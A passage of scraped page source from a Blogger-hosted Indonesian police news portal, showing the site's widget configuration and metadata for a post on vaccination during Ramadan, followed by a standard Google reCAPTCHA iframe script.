'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Portal Berita Resmi Polres Indramayu - Atom\x22 href\x3d\x22https://www.tribratanewspolresindramayu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Portal Berita Resmi Polres Indramayu - RSS\x22 href\x3d\x22https://www.tribratanewspolresindramayu.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Portal Berita Resmi Polres Indramayu - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5248017636013080402/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Portal Berita Resmi Polres Indramayu - Atom\x22 href\x3d\x22https://www.tribratanewspolresindramayu.com/feeds/443552233827625026/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4551704561243815', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '443552233827625026', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaAxdqEQmxnQSkCrOAUBjNIZEcAKkeHO_aqdoxWUi1Hy-BRGRSYOeBjXU3ntEx_q1VlOIftWCEw6rDovHnuFkJGv8233PxMZP34w6MVgqjBtB_4itP3bUYLa-F6QfGRNgZxZ0Y-4t4wBUXVBTRJW1qIsZQhw3b97Hvo1EDUswek7eGzaiCXFTkjLvpIw/s72-c/WhatsApp%20Image%202022-04-13%20at%2014.34.44.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaAxdqEQmxnQSkCrOAUBjNIZEcAKkeHO_aqdoxWUi1Hy-BRGRSYOeBjXU3ntEx_q1VlOIftWCEw6rDovHnuFkJGv8233PxMZP34w6MVgqjBtB_4itP3bUYLa-F6QfGRNgZxZ0Y-4t4wBUXVBTRJW1qIsZQhw3b97Hvo1EDUswek7eGzaiCXFTkjLvpIw/s16000/WhatsApp%20Image%202022-04-13%20at%2014.34.44.jpeg', 'pageName': 'Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi', 'pageTitle': 'Portal Berita Resmi Polres Indramayu: Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi', 'description': 'Polres Indramayu, Indramayu,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaAxdqEQmxnQSkCrOAUBjNIZEcAKkeHO_aqdoxWUi1Hy-BRGRSYOeBjXU3ntEx_q1VlOIftWCEw6rDovHnuFkJGv8233PxMZP34w6MVgqjBtB_4itP3bUYLa-F6QfGRNgZxZ0Y-4t4wBUXVBTRJW1qIsZQhw3b97Hvo1EDUswek7eGzaiCXFTkjLvpIw/s16000/WhatsApp%20Image%202022-04-13%20at%2014.34.44.jpeg', 'url': 'https://www.tribratanewspolresindramayu.com/2022/04/di-bulan-ramadhan-polsek-juntinyuat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 443552233827625026}}, {'name': 'widgets', 'data': [{'title': 'Advanced', 'type': 'LinkList', 'sectionId': 'pbt-panel', 'id': 'LinkList205'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Tribrata News Polres Indramayu', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList200'}, {'title': '', 'type': 'HTML', 'sectionId': 'featured', 'id': 'HTML19'}, {'title': '{ads}', 'type': 'HTML', 'sectionId': 'featured-ads', 'id': 'HTML2'}, {'title': 'Channel TV', 'type': 'HTML', 'sectionId': 'content-section', 'id': 'HTML20'}, {'title': 'Berita Kapolres Indramayu', 'type': 'HTML', 'sectionId': 'content-section', 'id': 'HTML32'}, {'title': 'Sat Lantas Polres Indramayu', 'type': 'HTML', 'sectionId': 'content-section', 'id': 'HTML5'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '443552233827625026', 'title': 'Di Bulan Ramadhan, Polsek Juntinyuat Polres Indramayu Terus Gencarkan Vaksinasi', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaAxdqEQmxnQSkCrOAUBjNIZEcAKkeHO_aqdoxWUi1Hy-BRGRSYOeBjXU3ntEx_q1VlOIftWCEw6rDovHnuFkJGv8233PxMZP34w6MVgqjBtB_4itP3bUYLa-F6QfGRNgZxZ0Y-4t4wBUXVBTRJW1qIsZQhw3b97Hvo1EDUswek7eGzaiCXFTkjLvpIw/s16000/WhatsApp%20Image%202022-04-13%20at%2014.34.44.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': 'Published:'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '$type\x3d{facebook}'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': 'Published:'}, {'name': 'comments', 'label': '$type\x3d{facebook}'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'Baca Berita Lainnya', 'type': 'HTML', 'sectionId': 'related-posts', 'id': 'HTML51'}, {'title': 'Sat Narkoba Polres Indramayu', 'type': 'HTML', 'sectionId': 'content-section-2', 'id': 'HTML10'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'content-section-2', 'id': 'HTML14'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': 'Top Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' Perjudian Togel Online Terungkap, Pelaku Ditangkap Langsung Unit Reskrim Polsek Anjatan di Teras Rumah', 'id': 6149339288863927826}, {'title': 'Polsek Krangkeng Sigap Bantu Korban Kecelakaan Beruntun di Jalan Umum Desa Srengseng', 'id': 1710532808304132191}, {'title': 'Keterangan Polisi Soal Perempuan Meninggal Tertemper KA di Cikedung Indramayu', 'id': 6792766356787368175}, {'title': 'Polres Indramayu Lakukan Assessment Jalur dan Penentuan Pos Operasi Ketupat 2026', 'id': 5518713885866736979}, {'title': 'Minggu Pagi di Gereja Juntikebon, Polsek Juntinyuat Tak Sekadar Jaga Ibadah tapi Juga Dengar Curhat Jemaat', 'id': 6556878076134145268}]}, {'title': 'Berita Terbaru', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML9'}, {'title': 'Tribrata News Polres Indramayu', 'type': 'Image', 'sectionId': 'footer-info', 'id': 'Image51'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer-info', 'id': 'LinkList203'}, {'title': 'Berita Polsek Terpopuler', 'type': 'Label', 'sectionId': 'footer-widgets', 'id': 'Label1'}, {'title': '', 'type': 'Text', 'sectionId': 'footer-copyright', 'id': 'Text50'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'hidden', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList205', 'pbt-panel', document.getElementById('LinkList205'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList200', 'main-menu', document.getElementById('LinkList200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'featured', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'content-section', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'content-section', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'content-section', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML51', 'related-posts', document.getElementById('HTML51'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'content-section-2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'content-section-2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'footer-info', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList203', 'footer-info', document.getElementById('LinkList203'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-widgets', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text50', 'footer-copyright', document.getElementById('Text50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '5248017636013080402', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY6SivTETH5EBMpiNnqYAPHkZMhUdw:1769130964722', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vYkI2l0fNk54VTaBbXxRYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769130967773');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>